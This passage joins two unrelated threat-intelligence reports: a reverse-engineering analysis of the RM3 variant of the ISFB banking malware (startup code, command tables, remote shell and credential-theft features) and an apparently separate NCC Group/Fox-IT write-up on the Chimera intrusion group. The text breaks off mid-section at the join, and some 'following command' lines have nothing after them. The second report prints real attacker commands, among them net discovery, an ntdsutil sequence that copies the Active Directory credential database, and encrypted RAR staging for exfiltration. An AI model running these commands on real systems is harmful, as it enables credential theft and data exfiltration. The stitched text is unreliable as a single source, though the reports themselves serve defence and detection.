  Ret = 1;
  if ( ul_reason_for_call ) {
    if ( ul_reason_for_call == 1 && _InterlockedIncrement(&g_AttachCount) == 1 ) {
      Status = ModuleStartup(hModule, lpReserved); // <- Main call
      if ( Status ) {
        SetLastError(Status);
        Ret = 0;
      }
    }
  }
  else if ( !_InterlockedExchangeAdd(&g_AttachCount, 0xFFFFFFFF) ) {
    ModuleCleanup();
  }
  return Ret;
}
It is only when we get to the ModuleStartup call that things start to become interesting. This code has been refactored and adjusted to the RM3 philosophy:
static WINERROR ModuleStartup(HMODULE hModule) {
    WINERROR Status;
    RM3_Struct RM3;

    // Need mandatory RM3 Struct Variable, that contains everything
    // By calling an export function from BL.DLL
	RM3 = bl!GetRM3Struct();

    // Decrypting the .bss section
    // CsDecryptSection is the supposed name based on ISFB leak
	Status = bl!CsDecryptSection(hModule, 0);

    if ( (gs_Cookie ^ RM3->dCrc32ExeName) == PROCESSNAMEHASH )
    	Status = Startup()

    return(Status);
}
This adjustment is pretty similar in all modules and can be summarised as three main steps:
Requesting from bl.dll a critical global structure (called RM3_struct for the purpose of this article) which has the minimal requirements for running the injected code smoothly. The structure itself changes based on which module it is. For example, bl.dll mostly uses it for recreating values that seem to be part of the PEB (hypothesis); explorer.dll uses this structure for storing timeout values and browsers.dll uses it for RM3 injects configurations.
Decrypting the .bss section.
Entering into the checking routine by using an ingenious mechanism:
The filename of the child process is converted into a JamCRC32 hash and compared with the one stored in the startup function. If it matches, the module starts its worker routine, otherwise it quits.
These are a just a few particular cases, but the philosophy of the RM3 Module startup is well represented here. It is a simple and clever move for monitoring user interactions, because it has control over everything coming from explorer.exe.
bl.dll – The backbone of RM3
The background loader is almost nothing and everything at the same time. It’s the root of the whole RM3 infrastructure when it’s fully installed and configured by the initial loader. Its focus is mainly to initialise RM3_Struct and permits and provides a fundamental RM3 API to all other modules:
Explorer.dll could be regarded as the opposite of the background loader. It is designed to manage all interactions of this banking malware, at any level:
Checking timeout timers that could lead to drastic changes in RM3 operations
Allowing and executing all tasks that RM3 is able to perform
Starting fundamental grabbing features
Download and update modules and configs
Launch modules
Modifying RM3 URIs dynamically
An overview of the RM3 explorer.dll module
In the task manager worker, the workaround looks like the following:
RM3 task manager implemented in explorer.dll
Interestingly, the RM3 developers abuse their own hash system (JAMCRC32) by shuffling hashes into very large amounts of conditions. By doing this, they create an ecosystem that is seemingly unique to each build. Because of this, it feels a major update has been performed on an RM3 module although technically it is just another anti-disassembly trick for greatly slowing down any in-depth analysis. On the other hand, this task manager is a gold mine for understanding how all the interactions between bots and the C&C are performed and how to filter them into multiple categories.
General command
General commands
CRC
Command
Description
0xdf43cd90
CRASH
Generate and send a crash report
0x274323e2
RESTART
Restart RM3
0xce54bcf5
REBOOT
Reboot system
Recording
CRC
Command
Description
0x746ce763
VIDEO
Start desktop recording of the victim machine
0x8de92b0d
SETVIDEO
VIDEO pivot condition
0x54a7c26c
SET_VIDEO
Preparing desktop recording
Updates
CRC
Command
Description
0xb82d4140
UPDATE_ALL
Forcing update for all module
0x4f278846
LOAD_UPDATE
Load & Execute and updated PX module
Tasks
CRC
Command
Description
0xaaa425c4
USETASKKEY
Use task.bin pubkey for decrypting upcoming tasks
Timeout settings
CRC
Command
Description
0x955879a6
SENDTIMEOUT
Timeout timer for receiving commands
0xd7a003c9
CONFIGTIMEOUT
Timeout timer for receiving inject config updates
0x7d30ee46
INITIMEOUT
Timeout timer for receiving INI config update
0x11271c7f
IDLEPERIOD
Timeout timer for bot inactivity
0x584e5925
HOSTSHIFTTIMEOUT
Timeout timer for switching C&C domain list
0x9dd1ccaf
STANDBYTIMEOUT
Timeout timer for switching primary C&C’s to Stand by ones
0x9957591
RUNCHECKTIMEOUT
Timeout timer for checking & run RM3 autorun
0x31277bd5
TASKTIMEOUT
Timeout timer for receiving a task request
Clearing
CRC
Command
Description
0xe3289ecb
CLEARCACHE
CLR_CACHE pivot condition
0xb9781fc7
CLR_CACHE
Clear all browser cache
0xa23fff87
CLR_LOGS
Clear all RM3 logs currently stored
0x213e71be
DEL_CONFIG
Remove requested RM3 inject config
HTTP
CRC
Command
Description
0x754c3c76
LOGHTTP
Intercept & log POST HTTP communication
0x6c451cb6
REMOVECSP
Remove CSP headers from HTTP
0x97da04de
MAXPOSTLENGTH
Clear all RM3 logs currently stored
Process execution
CRC
Command
Description
0x73d425ff
NEWPROCESS
Initialising RM3 routine
Backup
CRC
Command
Description
0x5e822676
STANDBY
Case condition if primary servers are not responding for X minutes
Data gathering
CRC
Command
Description
0x864b1e44
GET_CREDS
Collect credentials
0xdf794b64
GET_FILES
Collect files (grabber module)
0x2a77637a
GET_SYSINFO
Collect system information data
Main tasks
CRC
Command
Description
0x3889242
LOAD_CONFIG
Download and Load a requested config with specific arguments
0xdf794b64
GET_FILES
Download a DLL from a specific URL and load it into explorer.exe
0xae30e778
LOAD_EXE
Download an executable from a specific URL and load it
0xb204e7e0
LOAD_INI
Download and load an INI file from a specific URL
0xea0f4d48
LOAD_CMD
Load and Execute Shell module
0x6d1ef2c6
LOAD_FTP
Load and Execute FTP module with specific arguments
0x336845f8
LOAD_KEYLOG
Load and Execute keylog module with specific arguments
0xdb269b16
LOAD_MODULE
Load and Execute RM3 PX Module with specific arguments
0x1e84cd23
LOAD_SOCKS
Load and Execute socks module with specific arguments
0x45abeab3
LOAD_VNC
Load and Execute VNC module with specific arguments
Shell command
CRC
Command
Description
0xb88d3fdf
RUN_CMD
Execute specific command and send the output to the C&C
URI setup
CRC
Command
Description
0x9c3c1432
SET_URI
Change the URI path of the request
File storage
CRC
Command
Description
0xd8829500
STORE_GRAB
Save grabber content into temporary file
0x250de123
STORE_KEYLOG
Save keylog content into temporary file
0x863ecf42
STORE_MAIL
Save stolen mail credentials into temporary file
0x9b587bc4
STORE_HTTPLOG
Save stolen http interceptions into temporary file
0x36e4e464
STORE_ACC
Save stolen credentials into temporary file
Timeout system
With its timeout values stored into its rm3_struct, explorer.dll is able to manage every possible worker task launched and monitor them. Then, whenever one of the timers reaches the specified value, it can modify the behaviour of the malware (in most cases, avoiding unnecessary requests that could create noise and so increase the chances of detection).
COM Objects being inspected for possible timeout
Backup controllers
In the same way, explorer.dll also provides additional controllers which are called ‘stand by’ domains. The idea behind this is that, when principal controller C&Cs don’t respond, a module can automatically switch to this preset list. Those new domains are stored in explorer.ini.
{
    "STANDBY": "standbydns1.tld","standbydns2.tld"
    "STANDBYTIMEOUT": "60"                   // Timeout in minutes
}
In the example above, if the primary domain C&Cs did not respond after one hour, the request would automatically switch to the standby C&Cs.
Desktop recording and RM3 – An ingenious way to check bots
Rarely mentioned in the wild but actively used by TAs, RM3 is also able to record bot interactions. The video setup is stored in the client.ini file, which the bot receives from the controller domain.
"SETVIDEO": [
        "30,",     // 30 seconds
        "8,",      // 8 Level quality (min:1 - max:10)
        "notipda"  // Process name list
],
Behind “SETVIDEO”, only 3 values are required to setup video recording:
RM3 AVI recording setup
After being initialised, the task waits its turn to be launched. It can be triggered to work in multiple ways:
Detecting the use of specific keywords in a Windows process
Using RM3’s increased debugging telemetry to detect if something is crashing, either in the banking malware itself or in a deployed injects (although the ability to detect crashes in an inject is only hypothetical and has not been observed)
Recording user interactions with a bank account; the ability to record video is a relatively new but killer move on the part of the malware developers allowing them to check legitimate bots and get injects
The ability to record video depends only on “@VIDEO=” being cached by the browser module. It is not primarily seen at first glance when examining the config, but likely inside external injects parts.
@ ISFB Code leak
Вкладка Video - запись видео с экрана

Opcode = "VIDEO"
Url - задает шаблон URL страницы, для которой необходмо сделать запись видео с экрана
Target - (опционально) задает ключевое слово, при наличии которого в коде страницы будет сделана запись
Var - задаёт длительность записи в секундах
RM3 browser webinject module detecting if it needs to launch a recording session (or any other particular task).
RM3 and its remote shell module – a trump card for ransomware gangs
Banking malware having its own remote shell module changes the potential impact of infecting a corporate network drastically. This shell is completely custom to the malware and is specially designed. It is also significantly less detectable than other tools currently seen for starting lateral movement attacks due to its rarity. The combination of potentially much greater impact and lower detectability make this piece of code a trump card, particularly as they now look to migrate to a ransomware model.
Called cmdshell, this module isn’t exclusive to RM3 but has in fact, been part of ISFB since at least build v2.15. It has likely been of interest for TA groups in fields less focused on fraud since then. The inclusion of a remote shell obviously greatly increases the flexibility this malware family provides to its operators; but also, of course, makes it harder to ascertain the exact purpose of any one infection, or the motivation of its operators.
Cmdshell module being launched by the RM3 Task Manager
After being executed by the task command “LOAD_CMD”, the injected module installs a persistent remote shell which a TA can use to perform any kind of command they want.
RM3 cmdshell module creating the remote shell
As noted above, the inclusion of a shell gives great flexibility, but can certainly facilitate the work of at least two types of TA:
Fraudsters (if the VNC/SOCKS module isn’t working well, perhaps)
Malicious Red teams affiliated with ransomware gangs
It’s worth noting that this remote shell should not be confused with the RUN_CMD command. The RUN_CMD is used to instruct a bot to execute a simple command with the output saved and sent to the Controllers. It is also present as a simple condition:
RUN_CMD inside the RM3 Task Manager
Then following a standard I/O interaction:
Executing task in cmd console and saving results into an archive
But both RM3’s remote shell and the RUN_CMD can be an entry point for pushing other specialised tools like Cobalt Strike, Mimikatz or just simple PowerShell scripts. With this kind of flexibility, the main limitation on the impact of this malware is any given TA’s level of skill and their imagination.
Task.key – a new weapon in RM3’s encryption paranoia
Implemented sometime around Q2 2020, RM3 decided to add an additional layer of protection in its network communications by updating the RSA public key used to encrypt communications between bot and controller domains.
They designed a pivot condition (USETASKKEY) that decides which RSA.KEY and TASK.KEY will be used for decrypting the content from the C&C depending of the command/content received. We believed this choice has been developed for breaking researcher for emulating RM3 traffic.
Extra condition with USETASKKEY to avoid using the wrong RSA pubkey
RM3 – A banking malware designed to debug itself
As we’ve already noted, RM3 represents a significant step change from previous versions of ISFB. These changes extend from major architecture changes down to detailed functional changes and so can be expected to have involved considerable development and probably testing effort, as well. Whether or not the malware developers found the troubleshooting for the RM3 variant more difficult than previously, they also took the opportunity to include a troubleshooting feature. If RM3 experiences any issues, it is designed to dump the relevant process and send a report to the C&C. It’s expected that this would then be reported to the malware developers and so may explain why we now see new builds appearing in the wild rather faster than we have previously.
The task is initialised at the beginning of the explorer module startup with a simple workaround:
Address of the MiniDumpWritDump function from dbghelp.dll is stored
The path of the temporary dump file is stored in C://tmp/rm3.dmp
All these values are stored into a designed function and saved into the RM3 master struct
Crash dump being initialized and stored into the RM3 global structure
With everything now configured, RM3 is ready for two possible scenarios:
Voluntarily crashing itself with the command ‘CRASH’
Something goes wrong and so a specific classic error code triggers the function
RM3 executing the crash dump routine
Stolen Data – The (old) gold mine
Gathering interesting bots is a skill that most banking malware TAs have decent experience with after years of fraud. And nowadays, with the ransomware market exploding, this expertise probably also permits them to affiliate more easily with ransom crews (or even to have exclusivity in some cases).
In general, ISFB (v2 and v3) is a perfect playground as it can be used as a loader with more advanced telemetry than classic info-stealers. For example, Vidar, Taurus or Raccoon Stealer can’t compete at this level. This is because the way they are designed to work as a one-shot process (and be removed from the machine immediately afterwards) makes them much less competitive than the more advanced and flexible ISFB. Of course, in any given situation, this does not necessarily mean they are less important than banking malware. And we should keep in mind the fact that the Revil gang bought the source code for the Kpot stealer and it is likely this was so they could develop their own loader/stealer.
RM3 can be split into three main parts in terms of the grabber:
Files/folders
Browser credential harvesting
Mail
An overview of standard stealing feature developed by RM3
It’s worth noting that the mail module is an underrated feature that can provide a huge amount of information to a TA:
Many users store nearly everything in their email (including passwords and sensitive documents)
Mails can be stolen and resold to spammers for crafting legitimate mails with malicious attachments/links
Stealing/intercepting HTTP and HTTPS communication
RM3 implements an SSL Proxy and so is really effective at intercepting POST requests performed by the user. All of them are stored and sent every X minutes to the controllers.
RM3 browser module initializing the SSL proxy interception
RM3 SSL Proxy running on MsEdge
Whenever the user visits a website, part of the inject config will automatically replace strings or variables in the code (‘base’) with the new content (‘new_var’); this often includes a URL path from an inject C&C.
As if that wasn’t complicated enough, most of them are geofencedand it could be possible they manually allow the bot to get them (especially with the elite one). Indeed, this is another trick for avoiding analysts and researchers to get and report those scripts that cost millions to financial companies.
A typical inject entry in config.bin
A parser then modifies the variable ‘@ID@ and ‘@GROUP@’ to the correct values as stored in RM3_Struct and other structures relevant to the browsers.dll module.
Browser inject module parsing config.bin and replacing with respective botid and groupid
System information gathering
Gathering system information is simple with RM3:
Manually (using a specific RUN_CMD command)
Requesting info from a bot with GET_SYSINFO
Indeed, GET_SYSINFO is known and regularly used by ISFB actors (both active strains)
systeminfo.exe
driverquery.exe
net view
nslookup 127.0.0.1
whoami /all
net localgroup administrators
net group "domain computers" /domain
TAs in general are spending a lot of time (or are literally paying people) to inspect bots for the stolen data they have gathered. In this regard, bots can be split into one of the following groups:
Home bots (personal accounts)
Researcher bots
Corporate bots (compromised host from a company)
Over the past 6 months, ISFB v2 has been seen to be extremely active in term of updates. One purpose of these updates has been to help TAs filter their bots from the loader side directly and more easily. This filtering is not a new thing at all, but it is probably of more interest (and could have a greater impact) for malicious operations these days.
Microsoft Edge (Chromium) joining the targeted browser list
One critical aspect of any banking malware is the ability to hook into a browser so as to inject fakes and replacers in financial institution websites.
At the same time as the Task.key implementation, RM3 decided to implement a new browser in its targeted list: “MsEdge”. This was not random, but was a development choice driven by the sheer number of corporate computers migrating from Internet Explorer to Edge.
RM3 MsEdge startup module
This means that 5 browsers are currently targeted:
Internet Explorer
Microsoft Edge (Original)
Microsoft Edge (Chromium)
Mozilla Firefox
Google Chrome
Currently, RM3 doesn’t seem to interact with Opera. Given Opera’s low user share and almost non-existent corporate presence, it is not expected that the development of a new module/feature for Opera would have an ROI that was sufficiently attractive to the TAs and RM3 developers. Any development and debugging would be time consuming and could delay useful updates to existing modules already producing a reliable return.
RM3 and its homemade forked SQLITE module
A lot of this blogpost has been dedicated to discussing the innovative design and features in RM3. But perhaps the best example of the attention to detail displayed in the design and development of this malware is the custom SQLITE3 module that is included with RM3. Presumably driven by the need to extract credentials data from browsers (and related tasks), they have forked the original SQLite3 source code and refactored it to work in RM3.
Using SQLite is not a new thing, of course, as it was already noted in the ISFB leak.
Interestingly, the RM3 build is based on the original 3.8.6 build and has all the features and functions of the original version.
Because the background loader (bl.dll) is the only module within RM3 technically capable of performing allocation operations, they have simply integrated “free”, “malloc”, and “realloc” API calls with this backbone module.
What’s new with Build 300960?
Goodbye Serpent, Hello AES!
Around mid-march, RM3 pushed a major update by replacing the Serpent encryption with the good old AES 128 CBC. All locations where Serpent encryption was used, have been totally reworked so as to work with AES.
AES 128 CBC implementation in RM3
RM3 C&C response also reviewed
Before build 300960, RM3 treated data received from controllers as described below. Information was split into two encrypted parts (a header and a body) which are treated differently:
The encrypted head was decrypted with the public RSA key extracted from modules, to extract a Serpent key
This Serpent key was then used to decrypt the encrypted data in the body (this is a different key from client.ini and loader.ini).
This was the setup before build 300960:
Now, in the recently released 300960 build, with Serpent removed and AES implemented instead, the structure of the encrypted header has changed as indicated below:
The decrypted body data produced by this process is not in an entirely standard format. In fact, it’s compressed with the APlib library. But removing the first 0x14 bytes (or sometimes 0x4 bytes) and decompressing it, ensures that the final block is ready for analysis.
If it’s a DLL, it will be recognised with the PX format
If it’s web injects, it’s an archive that contains .sig files (that is, MAIN.SIG†)
If it’s tasks or config updates, these are in a classic raw ISFB config format
† SIG can probably be taken to mean ‘signature’
Changes in .ini files
Two fields have been added in the latest campaigns. Interestingly, these are not new RM3 features but old ones that have been present for quite some time.
NCC Group and Fox-IT have been tracking a threat group with a wide set of interests, from intellectual property (IP) from victims in the semiconductors industry through to passenger data from the airline industry.
In their intrusions they regularly abuse cloud services from Google and Microsoft to achieve their goals. NCC Group and Fox-IT observed this threat actor during various incident response engagements performed between October 2019 until April 2020. Our threat intelligence analysts noticed clear overlap between the various cases in infrastructure and capabilities, and as a result we assess with moderate confidence that one group was carrying out the intrusions across multiple victims operating in Chinese interests.
In open source this actor is referred to as Chimera by CyCraft.
NCC Group and Fox-IT have seen this actor remain undetected, their dwell time, for up to three years. As such, if you were a victim, they might still be active in your network looking for your most recent crown jewels.
We contained and eradicated the threat from our client’s networks during incident response whilst our Managed Detection and Response (MDR) clients automatically received detection logic.
With this publication, NCC Group and Fox-IT aim to provide the wider community with information and intelligence that can be used to hunt for this threat in historic data and improve detections for intrusions by this intrusion set.
Throughout we use terminology to describe the various phases, tactics, and techniques of the intrusions standardized by MITRE with their ATT&CK framework . Near the end of this article all the tactics and techniques used by the adversary are listed with links to the MITRE website with more information.
From initial access to defense evasion: how it is done
In all the intrusions we have observed they are performed in similar ways by the adversary: from initial access all the way to actions on objectives. The objective in these cases appear to be stealing sensitive data from the victim’s networks.
Credential theft and password spraying to Cobalt Strike
This adversary starts with obtaining usernames and passwords of their victim from previous breaches. These credentials are used in a credential stuffing or password spraying attack against the victim’s remote services, such as webmail or other internet reachable mail services. After obtaining a valid account, they use this account to access the victim’s VPN, Citrix or another remote service that allows access to the network of the victim. Information regarding these remotes services is taken from the mailbox, cloud drive, or other cloud resources accessible by the compromised account. As soon as they have a foothold on a system (also known as patient zero or index case), they check the permissions of the account on that system, and attempt to obtain a list of accounts with administrator privileges. With this list of administrator-accounts, the adversary performs another password spraying attack until a valid admin account is compromised. With this valid admin account, a Cobalt Strike beacon is loaded into memory of patient zero. From here on the adversary stops using the victim’s remote service to access the victim’s network, and starts using the Cobalt Strike beacon for remote access and command and control.
Network discovery and lateral movement
The adversary continues their discovery of the victim’s network from patient zero. Various scans and queries are used to find proxy settings, domain controllers, remote desktop services, Citrix services, and network shares. If the obtained valid account is already member of the domain admins group, the first lateral move in the network is usually to a domain controller where the adversary also deploys a Cobalt Strike beacon. Otherwise, a jump host or other system likely used by domain admins is found and equipped with a Cobalt Strike beacon. After this the adversary dumps the domain admin credentials from the memory of this machine, continues lateral moving through the network, and places Cobalt Strike beacons on servers for increased persistent access into the victim’s network. If the victim’s network contains other Windows domains or different network security zones, the adversary scans and finds the trust relationships and jump hosts, attempting to move into the other domains and security zones. The adversary is typically able to perform all the steps described above within one day.
During this process, the adversary identifies data of interest from the network of the victim. This can be anything from file and directory-listings, configuration files, manuals, email stores in the guise of OST- and PST-files, file shares with intellectual property (IP), and personally identifiable information (PII) scraped from memory. If the data is small enough, it is exfiltrated through the command and control channel of the Cobalt Strike beacons. However, usually the data is compressed with WinRAR, staged on another system of the victim, and from there copied to a OneDrive-account controlled by the adversary.
After the adversary completes their initial exfiltration, they return every few weeks to check for new data of interest and user accounts. At times they have been observed attempting to perform a degree of anti-forensic activities including clearing event logs, time stomping files, and removing scheduled tasks created for some objectives. But this isn’t done consistently across their engagements.
Framing the adversary’s work in the MITRE ATT&CK framework
Credential access (TA0006)
The earliest and longest lasting intrusion by this threat we observed, was at a company in the semiconductors industry in Europe and started early Q4 2017. The more recent intrusions took place in 2019 at companies in the aviation industry. The techniques used to achieve access at the companies in the aviation industry closely resembles techniques used at victims in the semiconductors industry.
The threat used valid accounts against remote services: Cloud-based applications utilizing federated authentication protocols. Our incident responders analysed the credentials used by the adversary and the traces of the intrusion in log files. They uncovered an obvious overlap in the credentials used by this threat and the presence of those same accounts in previously breached databases. Besides that, the traces in log files showed more than usual login attempts with a username formatted as email address, e.g.<username>@<email domain>. While usernames for legitimate logins at the victim’s network were generally formatted like <domain>\<username>. And attempted logins came from a relative small set of IP-addresses.
For the investigators at NCC Group and Fox-IT these pieces of evidence supported the hypothesis of the adversary achieving credentials access by brute force, and more specifically by credential stuffing or password spraying.
Initial access (TA0001)
In some of the intrusions the adversary used the valid account to directly login to a Citrix environment and continued their work from there.
In one specific case, the adversary now armed with the valid account, was able to access a document stored in SharePoint Online, part of Microsoft Office 365. This specific document described how to access the internet facing company portal and the web-based VPN client into the company network. Within an hour after grabbing this document, the adversary accessed the company portal with the valid account.
From this portal it was possible to launch the web-based VPN. The VPN was protected by two-factor authentication (2FA) by sending an SMS with a one-time password (OTP) to the user account’s primary or alternate phone number. It was possible to configure an alternate phone number for the logged in user account at the company portal. The adversary used this opportunity to configure an alternate phone number controlled by the adversary.
By performing two-factor authentication interception by receiving the OTP on their own telephone number, they gained access to the company network via the VPN. However, they also made a mistake during this process within one incident. Our hypothesis is that they tested the 2FA-system first or selected the primary phone number to send a SMS to. However the European owner of the account received a text message with Simplified Chinese characters on the primary phone number in the middle of the night Eastern European Time (EET). NCC Group and Fox-IT identified that the language in the text-message for 2FA is based on the web browser’s language settings used during the authentication flow. Thus the 2FA code was sent with supporting Chinese text.
Account discovery (T1087)
With access into the network of the victim, the adversary finds a way to install a Cobalt Strike beacon on a system of the victim (see Execution). But before doing so, we observed the adversary checking the current permissions of the obtained user account with the following commands:
net user
net user Administrator
net user <username> /domain
net localgroup administrators
If the user account doesn’t have local administrative or domain administrative permissions, the adversary attempts to discover which local or domain admin accounts exist, and exfiltrates the admin’s usernames. To identify if privileged users are active on remote servers, the adversary makes use of PsLogList from Microsoft Sysinternals to retrieve the Security event logs. The built-in Windows quser-command to show logged on users is also heavily used by them. If such a privileged user was recently active on a server the adversary executes Cobalt Strike’s built-in Mimikatz to dump its password hashes.
Privilege escalation (TA0004)
The adversary started a password spraying attack against those domain admin accounts, and successfully got a valid domain admin account this way. In other cases, the adversary moved laterally to another system with a domain admin logged in. We observed the use of Mimikatz on this system and saw the hashes of the logged in domain admin account going through the command and control channel of the adversary. The adversary used a tool called NtdsAudit to dump the password hashes of domain users as well as we observed the following command:
Note: the adversary renamed ntdsaudit.exe to msadcs.exe.
But we also observed the adversary using the tool ntdsutil to create a copy of the Active Directory database NTDS.dit followed by a repair action with esentutl to fix a possible corrupt NTDS.dit:
ntdsutil "ac i ntds" "ifm" "create full C:\Windows\Temp\tmp" q q
esentutl /p /o ntds.dit
Both ntdsutil and esentutl are by default installed on a domain controller.
A tool used by the adversary which wasn’t installed on the servers by default, was DSInternals. DSInternals is a PowerShell module that makes use of internal Active Directory features. The files and directories found on various systems of a victim match with DSInternals version 2.16.1. We have found traces that indicate DSInternals was executed and at which time, which match with the rest of the traces of the intrusion. We haven’t recovered traces of how the adversary used DSInternals, but considering the phase of the intrusion the adversary used the tool, it is likely they used it for either account discovery or privilege escalation, or both.
Execution (TA0002)
The adversary installs a hackers best friend during the intrusion: Cobalt Strike. Cobalt Strike is a framework designed for adversary simulation intended for penetration testers and red teams. It has been widely adopted by malicious threats as well.
The Cobalt Strike beacon is installed in memory by using a PowerShell one-liner. At least the following three versions of Cobalt Strike have been in use by the adversary:
Cobalt Strike v3.8, observed Q2 2017
Cobalt Strike v3.12, observed Q3 2018
Cobalt Strike v3.14, observed Q2 2019
Fox-IT has been collecting information about Cobalt Strike team servers since January 2015. This research project covers the fingerprinting of Cobalt Strike servers and is described in Fox-IT blog “Identifying Cobalt Strike team servers in the wild”. The collected information allows Fox-IT to correlate Cobalt Strike team servers, based on various configuration settings. Because of this, historic information was available during this investigation. Whenever a Cobalt Strike C2 channel was identified, Fox-IT performed lookups into the collection database. If a match was found, the configuration of the Cobalt Strike team server was analysed. This configuration was then compared against the other Cobalt Strike team servers to check for similarities in for example domain names, version number, URL, and various other settings.
The adversary heavily relies on scheduled tasks for executing a batch-file (.bat) to perform their tasks. An example of the creation of such a scheduled task by the adversary:
The batch-files appear to be used to load the Cobalt Strike beacon, but also to perform discovery commands on the compromised system.
Persistence (TA0003)
The adversary loads the Cobalt Strike beacon in memory, without any persistence mechanisms on the compromised system. Once the system is rebooted, the beacon is gone. The adversary is still able to have persistent access by installing the beacon on systems with high uptimes, such as server. Besides using the Cobalt Strike beacon, the adversary also searches for VPN and firewall configs, possibly to function as a backup access into the network. We haven’t seen the adversary use those access methods after the first Cobalt Strike beacons were installed. Maybe because it was never necessary.
After the first bulk of data is exfiltrated, the persistent access into the victim’s network is periodically used by the adversary to check if new data of interest is available. They also create a copy of the NTDS.dit and SYSTEM-registry hive file for new credentials to crack.
Discovery (TA0007)
The adversary applied a wide range of discovery tactics. In the list below we have highlighted a few specific tools the adversary used for discovery purposes. You can find a summary of most of the commands used by the adversary to perform discovery at the end of this article.
Account discovery tool: PsLogList Command used:
psloglist.exe -accepteula -x security -s -a <date>
This command exports a text file with comma separated fields. The text files contain the contents of the Security Event log after the specified date.
Psloglist is part of the Sysinternals toolkit from Mark Russinovich (Microsoft). The tool was used by the adversary on various systems to write events from the Windows Security Event Log to a text file. A possible intent of the adversary could be to identify if privileged users are active on the systems. If such a privileged user was recently active on a server the actor executes Cobalt Strike’s built-in Mimikatz to dump its credentials or password hash.
It imports the specified Active Directory database NTDS.dit and registry file SYSTEM and exports the found password hashes into RecordedTV_pdump.txt and user details in RecordedTV_users.csv.
The NtdsAudit utility is an auditing tool for Active Directory databases. It allows the user to collect useful statistics related to accounts and passwords. The utility was found on various systems of a victim and matches the NtdsAudit.exe program file version v2.0.5 published on the GitHub project page.
Network service scanning Command used:
get -b <start ip> -e <end ip> -p
get -b <start ip> -e <end ip>
Get.exe appears to be a custom tool used to scan IP-ranges for HTTP service information. NCC Group and Fox-IT decompiled the tool for analysis. This showed the tool was written in the Python scripting language and packed into a Windows executable file. Though Fox-IT didn’t find any direct occurrences of the tool on the internet, the decompiled code showed strong similarities with the source code of a tool named GetHttpsInfo. GetHttpsInfo scans the internal network for HTTP & HTTPS services. The reconnaissance tool getHttpsInfo is able to discover HTTP servers within the range of a network.
The tool was shared on a Chinese forum around 2016.
Figure 1: Example of a download location for GetHttpsInfo.exe
Lateral movement (TA0008)
The adversary used the built-in lateral movement possibilities in Cobalt Strike. Cobalt Strike has various methods for deploying its beacons at newly compromised systems. We have seen the adversary using SMB, named pipes, PsExec, and WinRM. The adversary attempts to move to a domain controller as soon as possible after getting foothold into the victim’s network. They continue lateral movement and discovery in an attempt to identify the data of interest. This could be a webserver to carve PII from memory, or a fileserver to copy IP, as we have both observed.
At one customer, the data of interest was stored in a separate security zone. The adversary was able to find a dual homed system and compromise it. From there on they used it as a jump host into the higher security zone and started collecting the intellectual property stored on a file server in that zone.
In one event we saw the adversary compromise a Linux-system through SSH. The user account was possibly compromised on the Linux server by using credential stuffing or password spraying: Logfiles on the Linux-system show traces which can be attributed to a credential stuffing or password spraying attack.
Lateral tool transfer (T1570)
The adversary is applying living off the land techniques very well by incorporating default Windows tools in its arsenal. But not all tools used by the adversary are so called lolbins: As said before, they use Cobalt Strike. But they also rely on a custom tool for network scanning (get.exe), carving data from memory, compression of data, and exfiltrating data.
But first: How did they get the tools on the victim’s systems? The adversary copied those tools over SMB from compromised system to compromised system wherever they needed these tools. A few examples of commands we observed:
In preparation of exfiltration of the data needed for their objective, the adversary collected the data from various sources within the victim’s network. As described before, the adversary collected data from an information repository, Microsoft SharePoint Online in this case. This document was exfiltrated and used to continue the intrusion via a company portal and VPN.
In all cases we’ve seen the adversary copying results of the discovery phase, like file- and directory lists from local systems, network shared drives, and file shares on remote systems. But email collection is also important for this adversary: with every intrusion we saw the mailbox of some users being copied, from both local and remote systems:
Files and folders of interest are collected as well and staged for exfiltration.
The goal of targeting some victims appears to be to obtain Passenger Name Records (PNR). How this PNR data is obtained likely differs per victim, but we observed the usage of several custom DLL files used to continuously retrieve PNR data from memory of systems where such data is typically processed, such as flight booking servers.
The DLL’s used were side-loaded in memory on compromised systems. After placing the DLL in the appropriate directory, the actor would change the date and time stamps on the DLL files to blend in with the other legitimate files in the directory.
Adversaries aiming to exfiltrate large amounts of data will often use one or more systems or storage locations for intermittent storage of the collected data. This process is called staging and is one of the of the activities that NCC Group and Fox-IT has observed in the analysed C2 traffic.
We’ve seen the adversary staging data on a remote system or on the local system. Most of the times the data is compressed and copied at the same time. Only a handful of times the adversary copies the data first before compressing (archive collected data) and exfiltrating it. The adversary compresses and encrypts the data by using WinRAR from the command-line. The filename of the command-line executable for WinRAR is RAR.exe by default.
This activity group always uses a renamed version of rar.exe. We have observed the following filenames overlapping all intrusions:
jucheck.exe
RecordedTV.ms
teredo.tmp
update.exe
msadcs1.exe
The adversary typically places the executables in the following folders:
C:\Users\Public\Libraries\
C:\Users\Public\Videos\
C:\Windows\Temp\
The following four different variants of the use of rar.exe as update.exe we have observed:
update a -m5 -hp<password> <target_filename> <source>
update a -m5 -r -hp<password> <target_filename> <source>
update a -m5 -inul -hp<password> <target_filename> <source>
update a -m5 -r -inul -hp<password> <target_filename> <source>
The command lines parameters have the following effect:
a = add to archive.
m5 = use compression level 5.
r = recurse subfolders.
inul = suppress error messages.
hp<password> = encrypt both file data and headers with password.
The used password, file extensions for the staged data differ per intrusion. We’ve seen the use of .css, .rar, .log.txt, and no extension for staged pieces of data.
After compromising a host with a Linux operating systems, data is also compressed. This time the adversary compresses the data as a gzipped tar-file: tar.gz. Sometimes no file extension is used, or the file extension is .il. Most of the times the files names are prepended with adsDL_ or contain the word “list”. The files are staged in the home folder of the compromised user account: /home/<username>/
Command and control (TA0011)
The adversary uses Cobalt Strike as framework to manage their compromised systems. We observed the use of Cobalt Strike’s C2 protocol encapsulated in DNS by the adversary in 2017 and 2018. They switched to C2 encapsulated in HTTPS in Q3 2019. An interesting observation is they made use of a cracked/patched trial version of Cobalt Strike. This is important to note because the functionalities of Cobalt Strike’s trial version are limited. More importantly: the trial version doesn’t support encryption of command and control traffic in cases where the protocol itself isn’t encrypted, such as DNS. In one intrusion we investigated, the victim had years of logging available of outgoing DNS-requests. The DNS-responses weren’t logged. This means that only the DNS C2 leaving the victim’s network was logged. We developed a Python script that decoded and combined most of the logged C2 communication into a human readable format. As the adversary used Cobalt Strike with DNS as command & control protocol, we were able to reconstruct more than two years of adversary activity. With all this activity data, it was possible for us to create some insight into the ‘office’-hours of this adversary. The activity took place six days a week, rarely on Sundays. The activity started on average at 02:36 UTC and ended rarely after 13:00 UTC. We observed some periods where we expected activity of the adversary, but almost none was observed. These periods match with the Chinese Golden Week holiday.
Figure 2: Heatmap of activity. Times on the X-axis are in UTC.
